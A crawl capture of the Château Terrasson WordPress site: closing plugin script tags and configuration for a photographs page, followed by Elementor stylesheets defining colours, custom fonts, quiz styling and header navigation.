var mailchimp_public_data = {"site_url":"https:\/\/chateauterrasson.com","ajax_url":"https:\/\/chateauterrasson.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":""};
</script>
<script src="https://chateauterrasson.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://chateauterrasson.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/chateauterrasson.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/chateauterrasson.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/chateauterrasson.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6ab01c045f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","woocommerce_notices_elements":[]},"post":{"id":1546,"title":"photographs%20-%20Ch%C3%A2teau%20Terrasson","excerpt":"","featuredImage":false}};
</script>
<script src="https://chateauterrasson.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.1" id="e-sticky-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chateauterrasson.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://chateauterrasson.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/chateauterrasson.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/chateauterrasson.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https:\/\/chateauterrasson.com\/en\/politique-de-cookies-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://chateauterrasson.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753648803" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
</script>
<script src="https://chateauterrasson.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://chateauterrasson.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://chateauterrasson.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/chateauterrasson.com\/wp-admin\/admin-ajax.php","nonce":"8a3f60f385","urls":{"assets":"https:\/\/chateauterrasson.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/chateauterrasson.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/chateauterrasson.com\/panier\/","checkout_page_url":"https:\/\/chateauterrasson.com\/commander\/","fragments_nonce":"b20106b3fe"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/chateauterrasson.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://chateauterrasson.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://chateauterrasson.com/wp-content/uploads/elementor/css/post-11.css?ver=1753648341
body_size: 1536
content:
.elementor-kit-11{--e-global-color-primary:#333333;--e-global-color-secondary:#333333;--e-global-color-text:#333333;--e-global-color-accent:#FF2A1B;--e-global-color-3f2e820:#FFFFFF;--e-global-typography-primary-font-family:"Atlantic cruise regular";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Glacial Indifference";--e-global-typography-secondary-font-weight:400;font-family:"Glacial Indifference", Sans-serif;font-size:16px;letter-spacing:0px;}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{background-color:var( --e-global-color-3f2e820 );font-family:"Atlantic cruise regular", Sans-serif;font-size:20px;color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-kit-11 h1{font-family:"Atlantic cruise regular", Sans-serif;font-weight:400;letter-spacing:2px;}.elementor-kit-11 h2{font-family:"Atlantic cruise regular", Sans-serif;font-size:42px;line-height:1.2em;letter-spacing:2px;}.elementor-kit-11 h3{font-family:"Atlantic cruise regular", Sans-serif;font-size:32px;letter-spacing:2px;}.elementor-kit-11 h4{font-family:"Atlantic cruise regular", Sans-serif;letter-spacing:2px;}.elementor-kit-11 button:hover,.elementor-kit-11 button:focus,.elementor-kit-11 input[type="button"]:hover,.elementor-kit-11 input[type="button"]:focus,.elementor-kit-11 input[type="submit"]:hover,.elementor-kit-11 input[type="submit"]:focus,.elementor-kit-11 .elementor-button:hover,.elementor-kit-11 .elementor-button:focus{color:var( --e-global-color-secondary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-header-icons-size:22px;--lightbox-navigation-icons-size:30px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.woocommerce ul.products li.product a img {
    width: 80%;
    height: auto;
    display: unset;
    margin: 0 0 1em;
    box-shadow: none;
}

@font-face {
    font-family: 'SpecialElite'; /* C'est le nom que vous utiliserez dans votre CSS */
    src: url('/fonts/SpecialElite-webfont.woff') format('woff'),
         url('/fonts/SpecialElite-webfont.ttf') format('truetype');
    /* Incluez tous les formats fournis par Font Squirrel pour une compatibilité maximale */
    font-weight: normal; /* Adaptez si vous avez différentes graisses (ex: bold) */
    font-style: normal; /* Adaptez si vous avez des styles (ex: italic) */
    font-display: swap; /* Recommandé : améliore les performances en affichant une police de secours en attendant le chargement */
}

/* acceuil */
.qsm-before-message, .mlw_qmn_message_before {
    font-family: "SpecialElite", Monospace !important;
    font-size: 20px !important;
    color: #FFF28E !important;
}

/* réponse */
.qsm-input-label, .quiz_section {
    font-family: "SpecialElite", Monospace !important;
    font-size: 16px !important;
    color: #FFF28E !important;
}

/* Pour les options de réponse */
.qsm-answer-option {
    font-family: "SpecialElite", Monospace !important;
    font-size: 18px !important;
    color: #555555 !important;
}

/* Titre des questions */
.mlw_qmn_new_question {
    font-family: "SpecialElite", Monospace !important;
    font-size: 24px;
    font-weight: 600;
    color: #FFF28E;
    line-height: 1.4; /* Espacement des lignes */
}

.qsm-results-page {
    font-family: "SpecialElite", Monospace !important;
    color: #FFF28E;
    font-size: 24px;
    line-height: 1.4;
}

.qsm-inline-correct-info {
    font-size: 24px;
    font-weight: 600;
    color: #FDFFE9;
    line-height: 1.4; /* Espacement des lignes */
}

/* Boutons du quiz (Commencer, Suivant, Terminer) qsm-btn*/
.qmn_btn,  {
    font-family: "SpecialElite", Monospace !important;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 1px;
    background-color: #ffc107 !important; /* Couleur de fond pour les boutons */
    color: #4b015f !important; /* Couleur du texte des boutons */
    border-radius: 25px; /* Bordures arrondies */
    padding: 10px 20px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Atlantic cruise regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://chateauterrasson.com/wp-content/uploads/2021/03/font.woff2') format('woff2'),
		url('https://chateauterrasson.com/wp-content/uploads/2021/03/font.woff') format('woff'),
		url('http://chateauterrasson.com/wp-content/uploads/2021/03/Kustomtype-Atlantic-Cruise-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Glacial Indifference';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://chateauterrasson.com/wp-content/uploads/2021/03/glacialindifference-regular-webfont.woff2') format('woff2'),
		url('https://chateauterrasson.com/wp-content/uploads/2021/03/glacialindifference-regular-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Glacial Indifference';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://chateauterrasson.com/wp-content/uploads/2021/03/glacialindifference-bold-webfont.woff2') format('woff2'),
		url('https://chateauterrasson.com/wp-content/uploads/2021/03/glacialindifference-bold-webfont.woff') format('woff');
}
@font-face {
	font-family: 'Glacial Indifference';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: ;
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://chateauterrasson.com/wp-content/uploads/elementor/css/post-1546.css?ver=1753859472
body_size: 1050
content:
.elementor-1546 .elementor-element.elementor-element-73891ff:not(.elementor-motion-effects-element-type-background), .elementor-1546 .elementor-element.elementor-element-73891ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-HD-54-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1546 .elementor-element.elementor-element-73891ff > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.32;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1546 .elementor-element.elementor-element-73891ff > .elementor-container{min-height:230px;}.elementor-1546 .elementor-element.elementor-element-73891ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1546 .elementor-element.elementor-element-d207a73{text-align:center;}.elementor-1546 .elementor-element.elementor-element-d207a73 .elementor-heading-title{line-height:1.4em;color:var( --e-global-color-3f2e820 );}.elementor-1546 .elementor-element.elementor-element-6cbf418{margin-top:20px;margin-bottom:20px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1546 .elementor-element.elementor-element-18a354a > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-bc-flex-widget .elementor-1546 .elementor-element.elementor-element-62fcccb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1546 .elementor-element.elementor-element-62fcccb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1546 .elementor-element.elementor-element-62fcccb > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-1546 .elementor-element.elementor-element-7a778c1{--icon-box-icon-margin:15px;}.elementor-1546 .elementor-element.elementor-element-7a778c1.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1546 .elementor-element.elementor-element-7a778c1.elementor-view-framed .elementor-icon, .elementor-1546 .elementor-element.elementor-element-7a778c1.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1546 .elementor-element.elementor-element-7a778c1.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-1546 .elementor-element.elementor-element-7a778c1.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1546 .elementor-element.elementor-element-7a778c1.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-1546 .elementor-element.elementor-element-7a778c1.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-1546 .elementor-element.elementor-element-7a778c1.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-1546 .elementor-element.elementor-element-7a778c1.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1546 .elementor-element.elementor-element-46482e4{margin-top:20px;margin-bottom:20px;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1546 .elementor-element.elementor-element-3c08596 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-1546 .elementor-element.elementor-element-3c08596 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-1546 .elementor-element.elementor-element-3c08596{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-1546 .elementor-element.elementor-element-24d24ee{width:66.914%;}.elementor-1546 .elementor-element.elementor-element-62fcccb{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://chateauterrasson.com/wp-content/uploads/elementor/css/post-1777.css?ver=1753649524
body_size: 1399
content:
.elementor-1777 .elementor-element.elementor-element-ff4964a > .elementor-container{min-height:90px;}.elementor-1777 .elementor-element.elementor-element-ff4964a{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1777 .elementor-element.elementor-element-d8b3d7a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1777 .elementor-element.elementor-element-d8b3d7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-1777 .elementor-element.elementor-element-064735c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1777 .elementor-element.elementor-element-064735c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1777 .elementor-element.elementor-element-064735c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1777 .elementor-element.elementor-element-0712ce7 .elementor-menu-toggle{margin:0 auto;}.elementor-1777 .elementor-element.elementor-element-0712ce7 .elementor-nav-menu .elementor-item{font-family:"Atlantic cruise regular", Sans-serif;font-size:22px;font-weight:400;letter-spacing:1.1px;}.elementor-1777 .elementor-element.elementor-element-0712ce7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-1777 .elementor-element.elementor-element-0712ce7 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-1777 .elementor-element.elementor-element-0712ce7 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-3f2e820 );}.elementor-1777 .elementor-element.elementor-element-0712ce7 .elementor-nav-menu--dropdown .elementor-item, .elementor-1777 .elementor-element.elementor-element-0712ce7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Atlantic cruise regular", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1.1px;}.elementor-1777 .elementor-element.elementor-element-0712ce7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__icon{color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-accent );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1777 .elementor-element.elementor-element-0f69a3a .cpel-switcher__nav{--cpel-switcher-space:15px;}.elementor-1777 .elementor-element.elementor-element-0f69a3a .cpel-switcher__name{padding-left:10px;}.elementor-1777 .elementor-element.elementor-element-0308ea7 > .elementor-container{min-height:90px;}.elementor-1777 .elementor-element.elementor-element-0308ea7{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1777 .elementor-element.elementor-element-84c3a20.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1777 .elementor-element.elementor-element-84c3a20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1777 .elementor-element.elementor-element-8ac39e1 .elementor-heading-title{font-family:"Atlantic cruise regular", Sans-serif;font-weight:400;}.elementor-bc-flex-widget .elementor-1777 .elementor-element.elementor-element-513962b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1777 .elementor-element.elementor-element-513962b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1777 .elementor-element.elementor-element-513962b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1777 .elementor-element.elementor-element-edba626 .elementor-menu-toggle{margin:0 auto;}.elementor-1777 .elementor-element.elementor-element-edba626 .elementor-nav-menu .elementor-item{font-family:"Atlantic cruise regular", Sans-serif;font-size:22px;font-weight:400;letter-spacing:1.1px;}.elementor-1777 .elementor-element.elementor-element-edba626 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-1777 .elementor-element.elementor-element-edba626 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-1777 .elementor-element.elementor-element-edba626 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-3f2e820 );}.elementor-1777 .elementor-element.elementor-element-edba626 .elementor-nav-menu--dropdown .elementor-item, .elementor-1777 .elementor-element.elementor-element-edba626 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Atlantic cruise regular", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1.1px;}.elementor-1777 .elementor-element.elementor-element-edba626 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-1777 .elementor-element.elementor-element-3da9ee8 .cpel-switcher__nav{--cpel-switcher-space:15px;}.elementor-1777 .elementor-element.elementor-element-3da9ee8 .cpel-switcher__code{padding-left:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1777 .elementor-element.elementor-element-064735c{width:62.198%;}.elementor-1777 .elementor-element.elementor-element-2645cfb{width:4.071%;}.elementor-1777 .elementor-element.elementor-element-513962b{width:58.771%;}.elementor-1777 .elementor-element.elementor-element-a6780dd{width:7.534%;}}@media(max-width:767px){.elementor-1777 .elementor-element.elementor-element-ff4964a{padding:0px 3px 0px 3px;}.elementor-1777 .elementor-element.elementor-element-d8b3d7a{width:49%;}.elementor-1777 .elementor-element.elementor-element-d8b3d7a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1777 .elementor-element.elementor-element-064735c{width:26%;}.elementor-1777 .elementor-element.elementor-element-064735c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1777 .elementor-element.elementor-element-0308ea7{padding:0px 3px 0px 3px;}.elementor-1777 .elementor-element.elementor-element-84c3a20{width:62%;}.elementor-1777 .elementor-element.elementor-element-84c3a20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1777 .elementor-element.elementor-element-8ac39e1 .elementor-heading-title{font-size:32px;}.elementor-1777 .elementor-element.elementor-element-513962b{width:28%;}.elementor-1777 .elementor-element.elementor-element-513962b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1777 .elementor-element.elementor-element-513962b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1777 .elementor-element.elementor-element-a6780dd{width:10%;}}/* Start custom CSS for section, class: .elementor-element-ff4964a */.elementor-1777 .elementor-element.elementor-element-ff4964a.elementor-sticky--effects{

   background-color: #ffffff!important

}

.elementor-1777 .elementor-element.elementor-element-ff4964a{

   transition: background-color 4s ease !important;

}

.elementor-1777 .elementor-element.elementor-element-ff4964a.elementor-sticky--effects >.elementor-container{

   min-height: 80px;

}

